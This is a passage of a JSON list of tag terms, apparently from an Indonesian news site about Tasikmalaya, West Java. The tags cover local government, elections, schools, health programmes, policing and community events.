Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital 